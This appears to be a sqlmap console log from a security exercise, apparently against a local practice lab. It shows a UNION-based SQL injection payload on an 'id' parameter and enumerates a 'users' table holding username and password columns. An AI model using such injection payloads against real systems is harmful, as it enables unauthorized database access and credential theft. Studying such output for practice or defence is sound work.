 C:\Windows\System32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5891' UNION ALL SELECT NULL,NULL,CONCAT(0x716a7a6271,0x674d59586b4b61565749516e70496b78636d4153676a4d58
4346794b4c624c5a544f494e786c7345,0x716a706271)-- -
---
[19:23:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[19:23:55] [INFO] fetching columns for table 'users' in database 'security'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[19:23:55] [INFO] fetched data logged to text files under 'C:\Users\Q\AppData\Local\sqlmap\output\192.168.2.59'
[19:23:55] [WARNING] your sqlmap version is outdated
[*] ending @ 19:23:55 /2023-12-23/
G:\NetworkSecurity\sqlmap-1.7>